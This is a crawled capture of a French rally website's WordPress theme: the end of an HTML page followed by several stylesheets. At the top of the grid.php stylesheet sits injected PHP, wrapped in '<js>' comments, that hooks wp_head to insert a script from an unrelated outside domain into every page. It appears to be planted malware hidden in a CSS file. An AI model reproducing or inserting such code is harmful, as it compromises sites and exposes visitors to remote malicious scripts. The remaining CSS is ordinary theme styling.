			<div class="colwrapper"><div class="widget widget_ultimatumform inner-container"> <h3 class="element-title">Newsletter</h3><div class='uforms'><form id='uform_1' method='post' action='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/ajax/sendmail.php' class='ultimate_form'><div class='element_50cf2dd436d58 textbox'><label for='Nom'>Nom</label><br /><input type='text' name='Nom' title='' value='' id='Nom' class='required'  /></div><div class='element_50cf2dd7088be textbox'><label for='Email'>Email</label><br /><input type='text' name='Email' title='' value='' id='Email' class='required email'  /></div><div class='form-submit'><input type='hidden' name='uformid' value='1' /><input type='submit' class='button hover' value='Inscrivez-moi ! ' /></div></form></div></div></div>
		</div>
		<div class="grid_4" id="col-11-3">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Retrouvez-nous sur Facebook</h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FRallyspirit%2F309055495872087&amp;width=292&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false&amp;appId=315044015899" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div></div>
		</div>
		</div>
</div><div class="wrapper" id="wrapper-12">
<div class="container_12" id="container-12">
		<div class="grid_12" id="col-12-1">
			<div class="colwrapper"><div class="widget widget_text inner-container">			<div class="textwidget">Création : <a href="http://www.site-ergo.com">Ergo</a></div>
		</div></div>
		</div>
		</div>
</div></div>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.tools.min.js?ver=6.1.9' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9' id='theme.js-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/ddsmoothmenu.js?ver=6.1.9' id='jquery-smooth-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/admin/js/jqueryforms.js?ver=6.1.9' id='jquery-forms-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.validate.min.js?ver=6.1.9' id='jquery-validate-js'></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rallyspirit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rallyspirit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css
body_size: 153
content:
/*
Theme Name: Ultimatum
Description: 
Author: <a href="http://www.wonderfoundry.com">WonderFoundry</a>
Version: 2.3.55
Author URI: http://www.wonderfoundry.com
Tags: buddypress
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&ver=6.1.9&thm=2
body_size: 504
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
.container_12{margin-left:auto;margin-right:auto;width:980px}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:0px;margin-right:0px}
.alpha{margin-left:0}.omega{margin-right:0}
.container_12 .grid_3{width:245px}
.container_12 .grid_4{width:326.66666666667px}
.container_12 .grid_6{width:490px}
.container_12 .grid_8{width:653.33333333333px}
.container_12 .grid_9{width:735px}
.container_12 .grid_12{width:980px}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
.clearfix:after,.container_12:after{clear:both}
.clearfix,.container_12{zoom:1}
.regular-nav {display:block}
	.ultimatum-responsive-menu{display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9
body_size: 1875
content:
/*Horizontal Mega*/
.wfm-mega-menu ul, .wfm-mega-menu ul li {list-style: none;}
.wfm-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100;}
.wfm-mega-menu ul li ul {display: none;}
.wfm-mega-menu .sub {display: none;}
.wfm-mega-menu .sub ul {display: block;}
.wfm-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-mega-menu ul, .wfm-mega-menu ul, .wfm-mega-menu ul li {margin: 0; padding: 0; border: none;}
.wfm-mega-menu ul.menu {width: 100%; height: 30px;position: relative;}
.wfm-mega-menu ul li {float: left; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-mega-menu ul li a {float: left; display: block; color: #000; padding: 12px 18px 12px 18px; text-decoration: none;}
.wfm-mega-menu ul li a.wf-mega {position: relative;}
.wfm-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; right: 5px; width: 8px; height: 6px; background: url(../images/hmm/arrow.png) no-repeat 0 100%;}
.wfm-mega-menu ul li.mega-hover a, .wfm-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-mega-menu ul li.mega-hover a .wf-mega-icon {background-position: 0 100%;}
.wfm-mega-menu ul li .sub-container {position: absolute;}
.wfm-mega-menu ul li .sub { padding: 20px 20px 20px 10px;}
.wfm-mega-menu ul li .sub-container.mega .sub {padding: 20px 0px 10px 10px;}
.wfm-mega-menu ul.full-width li .sub-container.mega .sub {margin-right: -2px;}
.wfm-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-mega-menu ul li .sub li {list-style: none; float: none; width: 170px; font-size: 1em; font-weight: normal;}
.wfm-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 7px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a, .wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
	position:relative;
	outline: none;
	overflow: visible;
	cursor: pointer;
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	padding: 5px 5px 5px 5px;
	text-transform: uppercase;}
.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #a32403; text-shadow: none;}
.wfm-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-mega-menu ul li .sub{}

.wfm-mega-menu ul li .sub-container.non-mega .sub {padding: 20px 10px 20px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 7px 10px;}
/* Vertical Mega*/
.wfm-vertical-mega-menu ul, .wfm-vertical-mega-menu ul li {list-style: none;}
.wfm-vertical-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100}
.wfm-vertical-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-vertical-mega-menu ul ul, .wfm-vertical-mega-menu ul li, .wfm-vertical-mega-menu ul li .sub ul {margin: 0; padding: 0; border: none;}
.wfm-vertical-mega-menu ul.menu.left, .wfm-vertical-mega-menu ul.menu.right {position: relative; margin: 0; padding: 0;}
.wfm-vertical-mega-menu ul li {float: none; display: block; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-vertical-mega-menu ul li a {float: none; display: block; color: #222; text-shadow: 1px 1px 1px #fff; text-decoration: none;}
.wfm-vertical-mega-menu ul.left li a {padding: 12px 10px 12px 15px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul.right li a {padding: 12px 15px 12px 5px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul li a.wf-mega {position: relative;}
.wfm-vertical-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; width: 6px; height: 8px;}
.wfm-vertical-mega-menu ul.left li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat 0 0; left: 15px;}
.wfm-vertical-mega-menu ul.right li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat -18px 0; right: 15px;}
.wfm-vertical-mega-menu ul li.mega-hover a, .wfm-vertical-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul.left li.mega-hover a.wf-mega {border-left-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.right li.mega-hover a.wf-mega {border-right-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon {background-position: 0 0;}
.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon {background-position: -18px 0;}
.wfm-vertical-mega-menu ul.right li .sub-container {position: absolute;-webkit-border-bottom-right-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-topright: 5px;border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
.wfm-vertical-mega-menu ul.left li .sub-container {position: absolute;-webkit-border-bottom-left-radius: 5px;-webkit-border-top-left-radius: 5px;-moz-border-radius-bottomleft: 5px;-moz-border-radius-topleft: 5px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
.wfm-vertical-mega-menu ul li .sub {padding: 20px 10px 10px 20px;margin: 0;}
.wfm-vertical-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-vertical-mega-menu ul li .sub li {list-style: none; float: none; width: 160px; font-size: 1em; font-weight: normal;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-vertical-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 6px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #fff url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-vertical-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub {padding: 20px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 12px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; padding: 7px 5px 7px 22px; background: #fff url(../images/hmm/arrow_on.png) no-repeat 6px 11px;}
/* Horizontal Drop Down */
.ddsmoothmenuh{width: 100%;float:left;}
.ddsmoothmenuh ul{z-index:100;margin: 0;padding: 0;list-style-type: none;float:right; margin-right:30px;}
.ddsmoothmenuh ul li{position: relative;display: inline;float: left;}
.ddsmoothmenuh ul li a{display: block;padding: 8px 10px;text-decoration: none;}
* html .ddsmoothmenuh ul li a{display: inline-block;}
.ddsmoothmenuh ul li a:link, .ddsmoothmenuh ul li a:visited{color: white;}
.ddsmoothmenuh ul li a.selected{background: black;color: white;}
.ddsmoothmenuh ul li a:hover{background: black;color: white;}
.ddsmoothmenuh ul li ul{position: absolute;left: 0;display: none;visibility: hidden;}
.ddsmoothmenuh ul li ul li{display: list-item;float: none;}
.ddsmoothmenuh ul li ul li ul{top: 0;}
.ddsmoothmenuh ul li ul li a{padding: 5px;margin: 0;border-top-width: 0;border-bottom: 1px solid gray;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuh{height: 1%;} /*Holly Hack for IE7 and below*/
.downarrowclass{position: absolute;top: 12px;right: 7px;}
.rightarrowclass{position: absolute;top: 6px;right: 5px;}
.ddshadow{position: absolute;left: 0;top: 0;width: 0;height: 0;background: silver;}
.toplevelshadow{opacity: 0.8;}
.ddsmoothmenuv ul{margin: 0;padding: 0;width: 100%;list-style-type: none;font: bold 12px Verdana;}
 .ddsmoothmenuv ul li{position: relative;}
.ddsmoothmenuv ul li a{display: block;overflow: auto;color: white;text-decoration: none;padding: 6px;border-bottom: 1px dotted #efefef;;background-color:#ffffff}
.ddsmoothmenuv ul li a:link, .ddsmoothmenuv ul li a:visited, .ddsmoothmenuv ul li a:active{color: white;}
.ddsmoothmenuv ul li a.selected{background: black;color: white;}
.ddsmoothmenuv ul li a:hover{background: black;color: white;}
.ddsmoothmenuv ul li ul{position: absolute;top: 0;font-weight: normal;visibility: hidden;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuv ul li { float: left; height: 1%; }
* html .ddsmoothmenuv ul li a { height: 1%; }
.horizontal-menu ul, .vertical-menu ul{list-style:none;padding:0;margin:0;}
.horizontal-menu ul li {float:left;padding: 0 5px 0 5px;border-left:1px solid;border-color:#FFFFFF;}
.horizontal-menu ul li:first-child {border:none;}
.vertical-menu ul{list-style: none;}
.vertical-menu ul ul {padding-left:10px;}
.vertical-menu ul li{border-bottom: 1px dotted #efefef;}
.vertical-menu ul li:first-child {border-top: none;}
.vertical-menu ul li:last-child {border-bottom: none;}
.vertical-menu ul li .sub-menu li a {font-size:0.95em;line-height:0.95em}
.vertical-menu a {padding: 10px;display: block;color: #fff;text-decoration: none;}
.vertical-menu a:hover {background: #111;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9
body_size: 5292
content:
/* The Nivo Slider styles */
.nivoSlider {position:relative;  width:980px;}
.nivoSlider img {position:absolute; top:0px; left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none;}
.nivo-slice {display:block; position:absolute; z-index:5; height:100%;}
.nivo-box {display:block; position:absolute; z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
div.anythingSlider, .nivoSlider {position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;}
.nivoSlider img {position:absolute;top:0px;left:0px;display:none;}
.nivoSlider a {border:0;display:block;}
.nivo-controlNav {position:absolute;right:0;bottom:3px;}
.nivo-controlNav a {display:block;width:19px;height:20px;background:url(../images/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -20px;}
.nivo-directionNav a {display:block;width:100px;height:60px;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.nivo-nextNav:hover {background-position:0px 0px;}
a.nivo-prevNav {left:5px;background-image:url(../images/gray_prev.png);background-position:0px 0px;}
a.nivo-prevNav:hover {background-position:0px 0px;}
.nivo-caption {font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#fff;border-bottom:1px dotted #fff;}
.nivo-caption a:hover {color:#fff;}
/** Nivo Themes*/
.nivoblue .nivo-controlNav a {background-image:url(../images/blue_pager.png)}
.nivoblue a.nivo-nextNav {background-image:url(../images/blue_next.png)}
.nivoblue a.nivo-prevNav	{background-image:url(../images/blue_prev.png)}
.nivogreen .nivo-controlNav a {background-image:url(../images/green_pager.png)}
.nivogreen a.nivo-nextNav {background-image:url(../images/green_next.png)}
.nivogreen a.nivo-prevNav	{background-image:url(../images/green_prev.png)}
.nivoorange .nivo-controlNav a {background-image:url(../images/orange_pager.png)}
.nivoorange a.nivo-nextNav {background-image:url(../images/orange_next.png)}
.nivoorange a.nivo-prevNav	{background-image:url(../images/orange_prev.png)}
.nivopurple .nivo-controlNav a {background-image:url(../images/purple_pager.png)}
.nivopurple a.nivo-nextNav {background-image:url(../images/purple_next.png)}
.nivopurple a.nivo-prevNav	{background-image:url(../images/purple_prev.png)}
.nivored .nivo-controlNav a {background-image:url(../images/red_pager.png)}
.nivored a.nivo-nextNav {background-image:url(../images/red_next.png)}
.nivored a.nivo-prevNav	{background-image:url(../images/red_prev.png)}
.nivoyellow .nivo-controlNav a {background-image:url(../images/yellow_pager.png)}
.nivoyellow a.nivo-nextNav {background-image:url(../images/yellow_next.png)}
.nivoyellow a.nivo-prevNav	{background-image:url(../images/yellow_prev.png)}

/* SlideDeck */
.skin-slidedeck {position: relative;padding: 11px 11px 11px 11px;background: url('../images/back.png') 0 0 #d7d7d7;border: 14px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.skin-slidedeck dl.slidedeck {position: relative;width: 100%;height: 100%;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck > dd {position: relative;height: 294px;padding: 10px 15px;margin: 0;border-right: 5px solid #d7d7d7;background: url('../images/slides.png') bottom left #d7d7d7;overflow: hidden;}
.skin-slidedeck dl.slidedeck > dt {position: relative;cursor: pointer;height: 43px;line-height: 38px;font-size: 12px;font-weight: bold;font-family: "Futura Bold", Arial, Helvetica, sans-serif;text-transform: uppercase;letter-spacing: 1px;background: url('../images/spines.png') top left #d7d7d7;color: #505050;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover {color: #000;background-position: center left;}
.skin-slidedeck dl.slidedeck dt.spine.active, .skin-slidedeck dl.slidedeck dt.spine.active:hover {cursor: default;color: #fff;background-position: bottom left;}
.skin-slidedeck dl.slidedeck dt.spine .index {margin-bottom: 2px;font-size: 24px;font-weight: normal;font-family: Arial, Helvetica, sans-serif;color: #505050;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {margin-bottom: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover .index {color: #000000;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {color: #ffffff;}
.skin-slidedeck dl.slidedeck .activeCorner {margin-left: -6px;background-image: url('../images/corner.png');width: 12px;height: 25px;}

/** Anything */
.anythingBase { max-width: 32766px; }

div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {color: #000;text-indent:-5000px;}
.anythingControls ul a.cur {background-position:0 20px;}
div.anythingSlider .start-stop {display:none;}
div.anythingSlider.activeSlider .anythingWindow {border-color: #7C9127;}
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {}
div.anythingSlider {display: block;	margin: 0 auto;overflow: hidden !important;position: relative;}
div.anythingSlider .anythingWindow {overflow: hidden;position: relative;width: 100%;height: 100%;}
.anythingBase {background: transparent;list-style: none;position: absolute;top: 0;left: 0;margin: 0;padding: 0;}
.anythingBase .panel {background: transparent;display: block;overflow: hidden;float: left;padding: 0;margin: 0;}
div.anythingSlider .arrow {top: 50%;position: absolute;display: block;}
div.anythingSlider .arrow a {display: block;height: 30px;margin: -15px 2px 0 2px;width: 30px;text-align: center;outline: 0;}
div.anythingSlider .arrow a span {display: block; text-indent: -9999px;}
div.anythingSlider .back {left: 5px;}
div.anythingSlider .back a {background-position:0px 30px;background-image:url(../images/gray_prev.png);}
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover {background-position: 0 0;}
div.anythingSlider .back.disabled {display: none;}
div.anythingSlider .forward {right: 5px;}
div.anythingSlider .forward a {background-position:0px 30px;background-image:url(../images/gray_next.png);}
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover {background-position: 0 0;}
div.anythingSlider .forward.disabled {display: none;}
div.anythingSlider .anythingControls {position:absolute;outline: 0; display: none;margin-top:-22px;right:2px;}
div.anythingSlider .anythingControls ul { margin: 0 0 0 0; padding: 0; float: right; }
div.anythingSlider .anythingControls ul li { display: block;float:left;margin-left:2px; }
div.anythingSlider .anythingControls ul a {height: 20px;background-image: url(../images/gray_pager.png);width:19px;text-indent:-5000px;display:block;}
div.anythingSlider .anythingControls .anythingNavWindow {overflow: hidden; float: left;}
div.anythingSlider.rtl .anythingControls ul a { float: right; }
div.anythingSlider.rtl .anythingControls ul { float: left; }
div.anythingSlider.rtl .anythingWindow {direction: ltr;unicode-bidi: bidi-override;}
.anyCaption {background-color: #000000;opacity: 0.6;padding: 20px 0px 10px 0px;position: absolute;z-index: 100;width:100%;bottom: 0px;}
.anyCaption h3, .anyCaption p {padding-left:10px;padding-right:10px;color:#FFFFFF;margin-bottom: 10px;}
.slidertitle, .slidertext {margin-bottom: 10px;}
/** Anything Themes */
div.anythingSlider.Anygreen .back a {background-image: url(../images/green_prev.png)}
div.anythingSlider.Anygreen .forward a {background-image: url(../images/green_next.png)}
div.anythingSlider.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.anythingSlider.Anyblue .back a {background-image: url(../images/blue_prev.png)}
div.anythingSlider.Anyblue .forward a {background-image: url(../images/blue_next.png)}
div.anythingSlider.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.anythingSlider.Anyorange .back a {background-image: url(../images/orange_prev.png)}
div.anythingSlider.Anyorange .forward a {background-image: url(../images/orange_next.png)}
div.anythingSlider.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.anythingSlider.Anypurple .back a {background-image: url(../images/purple_prev.png)}
div.anythingSlider.Anypurple .forward a {background-image: url(../images/purple_next.png)}
div.anythingSlider.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.anythingSlider.Anyred .back a {background-image: url(../images/red_prev.png)}
div.anythingSlider.Anyred .forward a {background-image: url(../images/red_next.png)}
div.anythingSlider.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.anythingSlider.Anyyellow .back a {background-image: url(../images/yellow_prev.png)}
div.anythingSlider.Anyyellow .forward a {background-image: url(../images/yellow_next.png)}
div.anythingSlider.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}

/** Bx Slider **/
.bxtitle {text-align:center;padding:0 30px;margin-bottom:0;}
.bx-wrapper {padding-top:15px;}
.bx-next , .bx-prev{z-index:99}
.gray .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_next.png) no-repeat 0 -30px;}
.gray .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_prev.png) no-repeat 0 -30px;}
.green .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_next.png) no-repeat 0 -30px;}
.green .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_prev.png) no-repeat 0 -30px;}
.blue .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_next.png) no-repeat 0 -30px;}
.blue .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_prev.png) no-repeat 0 -30px;}
.orange .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_next.png) no-repeat 0 -30px;}
.orange .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_prev.png) no-repeat 0 -30px;}
.purple .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_next.png) no-repeat 0 -30px;}
.purple .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_prev.png) no-repeat 0 -30px;}
.red .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_next.png) no-repeat 0 -30px;}
.red .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_prev.png) no-repeat 0 -30px;}
.yellow .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_next.png) no-repeat 0 -30px;}
.yellow .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_prev.png) no-repeat 0 -30px;}
.bx-pager a {margin-right: 5px;color: #fff;padding: 3px 8px 3px 6px;font-size: 12px;zoom:1;background: url(../images/gray_pager.png) no-repeat 0 -20px;}
.bx-auto .start {background: url(../images/gray_auto.png) no-repeat 0 2px;padding-left: 13px;}
.bx-auto .stop {background: url(../images/gray_auto.png) no-repeat 0 -14px;padding-left: 13px;}
.bx-next:hover, .bx-prev:hover {background-position: 0 0;}
.bx-pager .pager-active, .bx-pager a:hover {background-position: 0 0;}
.bx-pager {text-align:center;padding-top: 7px;font-size:12px;color:#666;}
.bx-captions {text-align:center;font-size: 12px;padding: 7px 0;color: #666;}
.bx-auto {text-align: center;padding-top: 15px;}
.bx-auto a {color: #666;font-size: 12px;}

/* AnythingSlider IE7 and older stylesheet - included !important flag in case the theme is loaded after page load */

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50% !important;
}
div.anythingSlider-metallic .arrow {
	top: 40% !important;
}
div.anythingSlider-construction .arrow {
	top: 14% !important;
}
div.anythingSlider-minimalist-round .arrow , div.anythingSlider-minimalist-square .arrow {
	top: 45% !important;
}
div.anythingSlider-cs-portfolio .arrow {
	bottom: -24px !important;
}

div.anythingSlider .arrow a,
div.anythingSlider-metallic .arrow a,
div.anythingSlider-minimalist-square .arrow a,
div.anythingSlider-construction .arrow a,
div.anythingSlider-minimalist-round .arrow a {
	margin: 0 !important;
}

/* When using the navigationSize option, the side margins need to be zero
   None of the navigation panels look good in IE7 now =( */
div.anythingSlider .anythingControls ul.thumbNav a {
	margin: 0;
}
div.anythingSlider .anythingControls .anythingNavWindow li {
	padding: 3px 0 0 0;
}
div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow {
	margin: 18px 0 0 0;
}
/* S3 Slider */
.s3Slider {
   position: relative; /* important */
   overflow: hidden; /* important */
   width:900px;
   height:400px;
}

.s3sliderContent {
   position: absolute; /* important */
   top: 0; /* important */
   margin-left: 0; /* important */
     width:900px;
   height:400px;
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}

.s3sliderImage div {
   position: absolute; /* important */
   font: 15px/18px Arial, Helvetica, sans-serif;
   padding-top: 10px;
   width: 374px;
   background-color: #000;
   filter: alpha(opacity=70); /* here you can set the opacity of box with text */
   -moz-opacity: 0.7; /* here you can set the opacity of box with text */
   -khtml-opacity: 0.7; /* here you can set the opacity of box with text */
   opacity: 0.7; /* here you can set the opacity of box with text */
   color: #fff;
   display: none; /* important */

}

.s3sliderImage div.top {
	top: 0;
	left: 0;
}
.s3sliderImage div.bottom {
	bottom: 0;
    left: 0;
}
.s3sliderImage div.left {
	top: 0;
    left: 0;
}
.s3sliderImage div.right {
	right: 0;
	bottom: 0;	
}
.s3sliderImageclear {
   clear: both;
    float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}


/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
